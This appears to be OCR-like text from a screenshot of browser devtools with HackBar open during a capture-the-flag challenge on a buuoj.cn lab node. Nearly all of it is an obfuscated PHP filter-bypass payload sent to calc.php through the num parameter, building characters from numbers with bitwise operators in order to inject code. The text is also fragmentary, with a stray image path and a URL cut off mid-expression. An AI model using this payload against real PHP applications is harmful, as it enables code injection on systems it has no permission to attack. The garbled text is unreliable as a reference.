 603851de-1abc-47c3-b974-7333c1289586.node2.buuoj.cn.wetolink.com:82/calc.php?num=(((1).(1)){1}%26(((99999999999999999999).(2)){4})|(((1
移动设备上的
abc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
http://603851de-1abc-47c3-b974-7333c1289586.node2.buuoj.cn.wetolink.com:82/calc.php?num=(((1).(1)){1}%26(((99999999999999999999).(2)){4})|(((100000000000000000000).(1)){3})%26(~((((1).(7)){1})|(((1).
(0)){1})|(((1.1).(1)){1})))).(((1).(2)){1}%26(((99999999999999999999).(2)){4})|(((100000000000000000000).(1)){3})%26(~((((1).(7)){1})|(((1).(0)){1})|(((1.1).(1)){1})))).(((1).(3)){1}%26(((99999999999999999999).
(2)){4})|(((100000000000000000000).(1)){3})%26(~((((1).(7)){1})|(((1).(0)){1})|(((1.1).(1)){1}))))